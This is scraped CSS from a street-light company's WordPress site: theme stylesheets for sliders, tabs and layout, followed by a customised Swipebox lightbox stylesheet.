.acco-text{padding:0!important;display:flex;justify-content:center;align-items:center}.fullicon .acco-text .acco-textboxs{padding:0 30px;text-align:center}.fullicon .acco-textboxs-t::before{display:none}.fullicon .acco-textboxs-t2{width:100%;max-width:100%!important;cursor:pointer}.fullicon .acco-textboxs-t3{padding:0!important;max-height:1000px}.fullicon .acco-textboxs-t{padding:0}.fullicon .acco-textboxs-t2{max-height:1000px;margin:0 0 15px 0!important}.fullicon .twst{position:relative;width:100%;top:0;left:0;margin-top:15px}.fullicon .acco-textboxs{opacity:.5;top:0}.fullicon .acco-textboxs.active{opacity:1;top:-5px}@media screen and (min-width:768px) and (max-width:20000000px){.acco-imageboxs .acco-textboxs{display:none}.acco-image{float:left;width:50%}.acco-text{float:left;width:50%}}@media screen and (min-width:1px) and (max-width:767px){.acco-text{display:none!important}.acco-image{float:left;width:100%!important}.acco-text{float:left;width:100%!important}.acco-image .acco-textboxs{margin-top:15px}.acco-image .acco-textboxs .acco-textboxs-t2,.acco-image .acco-textboxs .acco-textboxs-t3{max-height:1000px}.acco-image .acco-textboxs .twst{height:80%}}.themepark-rotate{width:auto;height:auto;min-width:100px;min-height:200px;position:relative;overflow:hidden;text-align:center}.themepark-rotate.rotate,.themepark-rotate.rotate img{border-radius:100%}.themepark-rotate .inimg{box-sizing:content-box;;padding:25%;width:50%;z-index:3;position:relative}.themepark-rotate .outimg{position:absolute;left:0;top:0;z-index:2;width:100%;height:auto}.themepark-rotate .diimg{position:absolute;left:0;top:0;z-index:1;width:100%;height:auto;box-sizing:border-box}.themepark-rotate .outimg{animation:rotate 20s linear infinite}.img3x.themepark-rotate .diimg{animation:rotate-reverse 25s linear infinite}@keyframes rotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes rotate-reverse{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}.themepark-iconslide{width:100%;min-height:500px;position:relative;overflow:hidden}.themepark-iconslide-t{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.themepark-iconslide-p{position:relative;z-index:1;height:100%}.themepark-iconslide-p img{width:100%;height:100vh;-o-object-fit:cover;object-fit:cover}.iconslide-box{white-space:normal;text-align:center;box-sizing:border-box;padding:0 25px;position:relative;line-height:1.8}.iconslide-box-in{max-width:350px;margin:10% auto 0 auto;position:relative;z-index:2;overflow:hidden}.hoverbox{position:absolute;bottom:0;left:0;width:100%;height:0;z-index:1}.themepark-iconslide-t .swiper-slide:hover .hoverbox{height:100%}.themepark-iconslide-t .swiper-slide:hover .iconslide-box.cjx .iconslide-box-in{margin:0 auto 140px auto}.iconslide-box b,.iconslide-box p{display:inline-block;width:100%;color:#fff}.iconslide-box i{font-size:48px;color:#ccc}.themepark-iconslide-p .iconslide-img{position:absolute;top:0;left:0;opacity:0;z-index:2;width:100%}.themepark-iconslide-p .iconslide-img:first-child{position:relative;opacity:1;z-index:1}.themepark-iconslide-p .iconslide-img.show{opacity:1}.themepark-iconslide-t .swiper-slide{height:100%;border-left:1px solid rgba(255,255,255,.39)}.iconslide-box p span{display:block}.iconslide-box.czjz{display:flex;justify-content:center;align-items:center;height:100%}.iconslide-box.czjz .iconslide-box-in{margin:0 auto}.iconslide-box.czjx{display:flex;justify-content:center;align-items:flex-end;height:100%}.iconslide-box.cjx .iconslide-box-in{margin:0 auto 15% auto}.iconslide-box .iconslide-box-in{text-align:center}.iconslide-box.cjz .iconslide-box-in{text-align:left}.iconslide-box.cjy .iconslide-box-in{text-align:right}.iconslide-box a{display:inline-block;position:relative;border-radius:25px;overflow:hidden;margin-top:10px;text-decoration:none!important}.iconslide-box a .btn-t{display:block;padding:8px 32px;position:relative;z-index:2}.iconslide-box a .btn-t-hover{display:block;position:absolute;z-index:1;bottom:0;left:0;width:0%;height:100%}.iconslide-box a:hover .btn-t-hover{display:block;position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;border-radius:25px}.iconslide-box a:hover{border:1px solid rgba(255,255,255,0)!important}.iconslide-box p,.iconslide-box a{opacity:0;overflow:hidden;position:relative;bottom:-30px}.iconslide-box b,.iconslide-box img,.iconslide-box i{position:relative;bottom:-30px}.themepark-iconslide-t .swiper-slide:hover b,.themepark-iconslide-t .swiper-slide:hover img,.themepark-iconslide-t .swiper-slide:hover i{bottom:0}.themepark-iconslide-t .swiper-slide:hover p,.themepark-iconslide-t .swiper-slide:hover a{opacity:1;bottom:0}.gaoliang .themepark-iconslide-t .swiper-slide p{opacity:1}.themepark-iconslide-t .btn_bottom_slide .swiper-next,.themepark-iconslide-t .btn_bottom_slide .swiper-prev{opacity:1;background:none;border-radius:100%;color:#fff;border:1px solid #fff;width:40px;height:40px;line-height:40px;box-shadow:none;bottom:0;display:block;text-align:center;position:absolute;z-index:100;cursor:pointer}.themepark-iconslide-t .btn_bottom_slide_in{padding:0;max-width:100%}.themepark-iconslide-t .swiper-button-disabled{display:block!important;opacity:0.5!important}.themepark-iconslide-t .btn_bottom_slide{z-index:10;bottom:5%}.themepark-iconslide-t .btn_bottom_slide .swiper-next{right:20px}.themepark-iconslide-t .btn_bottom_slide .swiper-prev{right:70px}.themepark-iconslide-t .btn_bottom_slide .swiper-next:hover{background:#fff;color:#333}.themepark-iconslide-t .btn_bottom_slide .swiper-prev:hover{background:#fff;color:#333}.themepark-iconslide-t .pagination{max-width:500px;position:absolute;right:138px;bottom:10px}.themepark-iconslide-t .pagination span{border-radius:0;width:20px;height:2px;background:#fff}.themepark-iconslide-t.sh .iconslide-box{border-left:1px solid rgba(0,0,0,.52)}.themepark-iconslide-t.sh .pagination span{background:rgba(0,0,0,.52)}.themepark-iconslide-t.sh .btn_bottom_slide .swiper-next,.themepark-iconslide-t.sh .btn_bottom_slide .swiper-prev{color:rgba(0,0,0,.52);border:1px solid rgba(0,0,0,.52)}.dhxian{position:absolute;left:-1px;top:0;transform:translateX(-50%);animation:moveDown 2s linear infinite;width:1px;height:85px}.themepark-iconslide-p .zhezhao{top:0;left:0;width:100%;height:100%;position:absolute;z-index:10}@keyframes moveDown{0%{top:0}100%{top:100vh}}.themepark-iconslide-t .swiper-slide .dhxian{animation-duration:2s;animation-delay:0s}.themepark-iconslide-t .swiper-slide:nth-child(2n) .dhxian{animation-duration:3s;animation-delay:0s}@media screen and (min-width:1px) and (max-width:767px){.themepark-iconslide-t .btn_bottom_slide .swiper-next,.themepark-iconslide-t .btn_bottom_slide .swiper-prev{display:none!important}.swiper-slide-active .iconslide-box b,.swiper-slide-active .iconslide-box img,.swiper-slide-active .iconslide-box i{bottom:0}.swiper-slide-active .iconslide-box p,.swiper-slide-active .iconslide-box a{opacity:1;bottom:0}.swiper-slide-active .hoverbox{height:100%}.swiper-slide-active .iconslide-box.cjx .iconslide-box-in{margin:0 auto 140px auto}.themepark-iconslide-t .pagination{bottom:45px}.fontm14 b{font-size:14px!important}.fontm18 b{font-size:18px!important}.fontm24 b{font-size:24px!important}.fontm30 b{font-size:30px!important}}.themepark-widgets-layout{width:100%}.themepark-widgets-layout-in{margin:0 auto;max-width:1440px;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.themepark-widgets-aside{width:25%;display:block;position:relative;box-sizing:border-box}.themepark-widgets-aside .themepark-widgets-aside-b{position:absolute;top:0;right:0;height:100%}.themepark-widgets-aside .wiget-colm{position:sticky;left:0;top:8rem;padding:0 10%;min-height:500px;display:block;position:sticky;z-index:2}.themepark-widgets-aside .wiget-colm .wiget-colm_in{max-height:650px;overflow-y:auto;overflow-x:hidden}.themepark-widgets-layout .themepark-widgets-innerbox{width:75%}.themepark-widgets-layout .layout_badh{width:300%}.themepark-widgets-layout.jh .themepark-widgets-aside-b{right:inherit;left:0}.themepark-widgets-layout.jh .layout_badh{right:0;left:inherit}.themepark-widgets-innerbox .pager{padding:20px 2.5%;box-sizing:border-box;width:100%}@media screen and (min-width:1024px) and (max-width:200000px){.movezkbtn,.themepark-widgets-aside .close{display:none}.themepark-widgets-aside .themepark-widgets-aside-b{width:1000%}}@media screen and (min-width:1px) and (max-width:1023px){.themepark-widgets-layout-in{display:block}.themepark-widgets-aside,.themepark-widgets-layout .themepark-widgets-innerbox{width:100%!important;position:relative;overflow:hidden}.themepark-widgets-aside .wiget-colm{min-height:inherit;overflow:hidden}.themepark-widgets-aside .themepark-widgets-aside-b{width:100%}.themepark-widgets-aside{position:fixed;left:-100%;opacity:0;z-index:100000;padding-top:0px!important}.themepark-widgets-aside.open{left:0;opacity:1;top:60px}.movezkbtn-in{display:block;padding:15px;font-size:14px;color:#333;background:#fff;border-bottom:solid 1px rgba(0,0,0,.1);border-top:solid 1px rgba(0,0,0,.1);box-sizing:border-box;text-align:center}.movezkbtn i{margin-right:15px}.movezkbtn .fidex_m{position:fixed;top:60px;left:0;z-index:10000;width:100%}.themepark-widgets-aside .close{width:100%;padding:15px;font-size:14px;color:#333;background:rgba(255,255,255,.47);border-bottom:solid 1px rgba(0,0,0,.1);border-top:solid 1px rgba(0,0,0,.1);text-align:right;box-sizing:border-box;position:relative;z-index:2}.themepark-widgets-aside .wiget-colm{padding:0 15px}}.themepark-newtab{width:100%;height:auto;position:relative;overflow:hidden}.themepark-newtab-head{display:block;width:100%;box-sizing:border-box;overflow:hidden;border:1px solid rgba(0,0,0,.06);border-bottom:none!important}.themepark-newtab.xuanfu .themepark-newtab-head{position:absolute;top:0;left:0;z-index:2}.themepark-newtab.xuanfu.sxms .themepark-newtab-head{position:absolute;top:inherit;bottom:0;left:0}.themepark-newtab.hx{display:flex}.themepark-newtab.hx .themepark-newtab-head{width:25%;box-sizing:border-box}.themepark-newtab.hx .themepark-newtab-body{width:75%}.themepark-newtab.hx .themepark-newtab-head .newtab-btn{width:100%!important;border-right:none!important}.themepark-newtab.hx .themepark-newtab-head .newtab-btn{justify-content:left;padding:20px 0 20px 20px}.themepark-newtab.hx.xuanfu.sxms .themepark-newtab-head{position:absolute;top:0;bottom:inherit;left:inherit;right:0}.themepark-newtab.hx.xuanfu .themepark-newtab-head{height:100%}.themepark-newtab-head::after{clear:both}.themepark-newtab-body{position:relative;z-index:1}.themepark-newtab-head .newtab-btn{width:25%;float:left;display:flex;justify-content:center;padding:20px 0;border-right:1px solid rgba(0,0,0,.06);cursor:pointer;position:relative;box-sizing:border-box}@media screen and (min-width:1023px) and (max-width:200000px){.newtabopen{display:none}.themepark-newtab-head.lie .newtab-btn:last-child,.themepark-newtab-head.lie1 .newtab-btn,.themepark-newtab-head.lie2 .newtab-btn:nth-child(2n),.themepark-newtab-head.lie3 .newtab-btn:nth-child(3n),.themepark-newtab-head.lie4 .newtab-btn:nth-child(4n),.themepark-newtab-head.lie5 .newtab-btn:nth-child(5n),.themepark-newtab-head.lie6 .newtab-btn:nth-child(6n),.themepark-newtab-head.lie7 .newtab-btn:nth-child(7n),.themepark-newtab-head.lie8 .newtab-btn:nth-child(8n),.themepark-newtab-head.lie9 .newtab-btn:nth-child(9n){border-right:none!important}}.themepark-newtab-head .newtab-btn .newtab-btn-img{width:40px;height:40px;margin-right:10px;border-radius:100%;position:relative;z-index:2;text-align:center;line-height:40px}.themepark-newtab-head .newtab-btn .newtab-btn-img img{width:40px;height:auto;border-radius:100%;position:relative;z-index:2}.themepark-newtab-head .newtab-btn .newtab-btn-img .newtab-btn-text-active{border-radius:40px;z-index:1;width:40px;height:40px;top:0;left:0;position:absolute;-moz-transform:scale(.5);-webkit-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5);opacity:0;box-sizing:border-box}.themepark-newtab-head .newtab-btn.active .newtab-btn-img .newtab-btn-text-active,.themepark-newtab-head .newtab-btn:hover .newtab-btn-img .newtab-btn-text-active{opacity:1;-moz-transform:scale(1.2);-webkit-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.themepark-newtab-head .newtab-btn .newtab-btn-img .newtab-btn-text-active-b{border-radius:40px;z-index:1;width:40px;height:40px;top:0;left:0;position:absolute;box-sizing:border-box}.themepark-newtab-head .newtab-btn:hover .newtab-btn-img .newtab-btn-text-active-b,.themepark-newtab-head .newtab-btn.active .newtab-btn-img .newtab-btn-text-active-b{border:1px solid #fff!important}.themepark-newtab-head .newtab-btn .newtab-btn-img.iconclor i{position:relative;z-index:2}.themepark-newtab-head .newtab-btn:hover .newtab-btn-img.iconclor i,.themepark-newtab-head .newtab-btn.active .newtab-btn-img.iconclor i{color:#fff!important}.themepark-newtab-head .newtab-btn .newtab-btn-text-active{position:absolute;left:0;bottom:0;width:0;height:5px}.themepark-newtab-head .newtab-btn:hover .newtab-btn-text-active,.themepark-newtab-head .newtab-btn.active .newtab-btn-text-active{width:100%}.themepark-newtab-head .newtab-btn .newtab-btn-text{line-height:1.2;position:relative;z-index:2}.themepark-newtab-head .newtab-btn .newtab-btn-text.twoc{line-height:40px}.themepark-newtab-head .newtab-btn .newtab-btn-text span{display:block}.themepark-newtab-head .newtab-btn .newtab-btn-text span{font-size:12px;color:#666}.themepark-newtab-head .newtab-btn .newtab-btn-text span:first-child{font-size:16px;color:#333}.content .themepark-newtab-body .newtabbox,.dong .thempark-block.actions .themepark-newtab-body .newtabbox{position:absolute;top:0;left:0;opacity:0;z-index:1}.content .themepark-newtab-body .newtabbox.active,.dong .thempark-block.actions .themepark-newtab-body .newtabbox.active{position:relative;z-index:2;opacity:1}.newtabbox{width:100%}@media screen and (min-width:1px) and (max-width:1023px){.themepark-newtab-head .newtab-btn{width:50%!important}.themepark-newtab-head .newtab-btn:nth-child(2n){border-right:0!important}.themepark-newtab-head{position:relative!important;top:0!important;left:0!important;width:100%!important;padding:0!important}.themepark-newtab.hx{display:block!important}.newtabopen{position:fixed;width:100%;height:0;background:#fff;top:0;left:-100%;z-index:100000000000000;opacity:0;overflow-x:hidden}.newtabopen.open{left:0;opacity:1;overflow-x:auto;height:100%}.newtabopen-head .themepark-newtab-head{display:flex}.newtabopen-head .themepark-newtab-head .newtab-btn{width:90%!important;justify-content:left;padding:20px}.closenewtab{width:80px;height:80px;text-align:center;line-height:80px;font-size:18px;color:#888}.newtabopen-head{position:fixed;top:0;left:0;box-shadow:0 0 8px rgba(0,0,0,.15);z-index:1000;width:100%;background:#fff;left:-100%}.newtabopen-body{margin-top:80px}.newtabopen.open .newtabopen-head{left:0}.themepark-newtab-body.ydd{display:none}.newtabopen-body{padding-top:0!important}}@media screen and (min-width:1921px) and (max-width:2560px){.swiperbody .thenepark-slide-out .thenepark-slide .swiper-slide,.swiperbody .thenepark-slide-out .thenepark-slide .pcimgx{height:100%!important}.swiperbody .thenepark-slide-out .thenepark-slide .pcimg_text{transform:scale(1.6);padding-top:16%!important}.inbox.k40{transform:scale(1.5);padding-top:13%!important}}@media screen and (min-width:2561px) and (max-width:200000000px){.swiperbody .thenepark-slide-out .thenepark-slide .swiper-slide,.swiperbody .thenepark-slide-out .thenepark-slide .pcimgx{height:100%!important}.swiperbody .thenepark-slide-out .thenepark-slide .pcimg_text{transform:scale(1.9);padding-top:17%!important}.inbox.k40{transform:scale(1.9);padding-top:13%!important}}.wp-block-cover{color:#fff}.wp-block-cover.is-light{color:#000}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.chinastreetlight.com/wp-content/cache/background-css/www.chinastreetlight.com/wp-content/themes/smartenterprise/css/swipebox.min.css?wpr_t=1769430623
body_size: 1621
content:
/*! Swipebox v1.3.0 | Constantin Saguin csag.co | MIT License | github.com/brutaldesign/swipebox */html.swipebox-html.swipebox-touch {
    overflow: hidden!important
}

#swipebox-overlay img {
    border: none!important
}

#swipebox-overlay {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999999999999999999999999999999999999999999999999999999!important;
    overflow: hidden;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

#swipebox-container {
    position: relative;
    width: 100%;
    height: 100%
}

#swipebox-slider {
    -webkit-transition: -webkit-transform .4s ease;
    transition: transform .4s ease;
    height: 100%;
    left: 0;
    top: 0;
    width: 100%;
    white-space: nowrap;

    display: none;
    cursor: pointer
}

#swipebox-slider .slide {
    height: 100%;
    width: 100%;
    line-height: 1px;
    text-align: center;
    display: inline-block
}

#swipebox-slider .slide:before {
    content: "";
    display: inline-block;
    height: 50%;
    width: 1px;
    margin-right: -1px
}

#swipebox-slider .slide .swipebox-inline-container,#swipebox-slider .slide .swipebox-video-container,#swipebox-slider .slide img {
    display: inline-block;
    max-height: 100%;
    max-width: 100%;
    margin: 0;
    padding: 0;
    width: auto;
    height: auto;
    vertical-align: middle
}
#swipebox-slider .slide img{position: relative; z-index: 100000000;}
#swipebox-slider .slide .swipebox-video-container {
    background: 0 0;
    max-width: 1140px;
    max-height: 100%;
    width: 100%;
    padding: 5%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

#swipebox-slider .slide .swipebox-video-container .swipebox-video {
    width: 100%;
    height: 0;
    padding-bottom: 56.25%;
    overflow: hidden;
    position: relative
}

#swipebox-slider .slide .swipebox-video-container .swipebox-video iframe {
    width: 100%!important;
    height: 100%!important;
    position: absolute;
    top: 0;
    left: 0
}

#swipebox-slider .slide-loading {
    background: var(--wpr-bg-f775909c-b77e-44a4-bbb0-7ed9ac738e94) center center no-repeat
}

#swipebox-bottom-bar,#swipebox-top-bar {
    -webkit-transition: .5s;
    transition: .5s;
  top:50%;
    left: 0;
    z-index: 999;
    height: 0px;
    width: 100%;
	position: absolute;
}





#swipebox-top-bar {
    top: -50px
}



#swipebox-title {
    display: block;
    width: 100%;
    text-align: center
}

#swipebox-close,#swipebox-next,#swipebox-prev {
    background-image: var(--wpr-bg-fd30ff90-caca-41a0-8126-268982ee7a53);
    background-repeat: no-repeat;
    border: none!important;
    text-decoration: none!important;
    cursor: pointer;
    width: 50px;
    height: 50px;

}

#swipebox-arrows {
    display: block;
    margin: 0 auto;
    width: 100%;
    height: 0px; 
	
}

#swipebox-prev {
    background-position: -32px 13px;
    position: absolute;
	z-index: 99;
	top: 50%;
	left: 0;
}

#swipebox-next {
    background-position: -78px 13px;
    top: 50%;
	 position: absolute;
	right: 10px;
	z-index: 99;
}



.swipebox-no-close-button #swipebox-close {
    display: none
}

#swipebox-next.disabled,#swipebox-prev.disabled {
    opacity: .3
}

.swipebox-no-touch #swipebox-overlay.rightSpring #swipebox-slider {
    -webkit-animation: rightSpring .3s;
    animation: rightSpring .3s
}

.swipebox-no-touch #swipebox-overlay.leftSpring #swipebox-slider {
    -webkit-animation: leftSpring .3s;
    animation: leftSpring .3s
}

.swipebox-touch #swipebox-container:after,.swipebox-touch #swipebox-container:before {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    content: ' ';
    position: absolute;
    z-index: 999;
    top: 0;
    height: 100%;
    width: 20px;
    opacity: 0
}

.swipebox-touch #swipebox-container:before {
    left: 0;
    -webkit-box-shadow: inset 10px 0 10px -8px #656565;
    box-shadow: inset 10px 0 10px -8px #656565
}

.swipebox-touch #swipebox-container:after {
    right: 0;
    -webkit-box-shadow: inset -10px 0 10px -8px #656565;
    box-shadow: inset -10px 0 10px -8px #656565
}

.swipebox-touch #swipebox-overlay.leftSpringTouch #swipebox-container:before,.swipebox-touch #swipebox-overlay.rightSpringTouch #swipebox-container:after {
    opacity: 1
}

@-webkit-keyframes rightSpring {
    0% {
        left: 0
    }

    50% {
        left: -30px
    }

    100% {
        left: 0
    }
}

@keyframes rightSpring {
    0% {
        left: 0
    }

    50% {
        left: -30px
    }

    100% {
        left: 0
    }
}

@-webkit-keyframes leftSpring {
    0% {
        left: 0
    }

    50% {
        left: 30px
    }

    100% {
        left: 0
    }
}

@keyframes leftSpring {
    0% {
        left: 0
    }

    50% {
        left: 30px
    }

    100% {
        left: 0
    }
}

@media screen and (min-width:800px) {
    #swipebox-close {
        right: 10px
    }

    #swipebox-arrows {
        width: 100%;
        
    }

	
}
@media screen and (min-width:1px) and (max-width:800px){
	
	#swipebox-next, #swipebox-prev{opacity: 0;}
	
#swipebox-close  {
	background-image: url(../../../../../../../themes/smartenterprise/img/icons.png);
	background-repeat: no-repeat;
	border: none!important;
	text-decoration: none!important;
	cursor: pointer;
	width: 50px;
	height: 50px;

}
	
	#swipebox-close {
	top: 83px;
	right: 0;
	position: absolute;
	z-index: 99999999999999999;
	background-position: 15px 12px
}	
	
		
	
}
@media screen and (min-width:801px) and (max-width:20000000px){

#swipebox-close {
    top: 0;
    right: 0;
    position: absolute;
    z-index: 1;
	width: 100%; height: 100%;
  background-position: 100000px 100000px;
	opacity: 1;
}
	
#swipebox-close::after {
    top: 0;
	content:" ";
	display:block;
    right: 25px;
    position: absolute;
    z-index: 1;
	width: 50px; height: 50px;
    background-position: 15px 12px; 
	background-image: var(--wpr-bg-254892f1-50c2-4bdc-b78f-8e3a604267db);
	background-repeat: no-repeat;
	
}	
	
}


#swipebox-overlay {
    background: url(../../../../../../../themes/smartenterprise/images/b_80.png)
}

#swipebox-bottom-bar,#swipebox-top-bar {
    text-shadow: 1px 1px 1px #000;
  
    opacity: .95
}

#swipebox-top-bar {
    color: #fff!important;
    font-size: 15px;
    line-height: 43px;
    font-family: Helvetica,Arial,sans-serif
}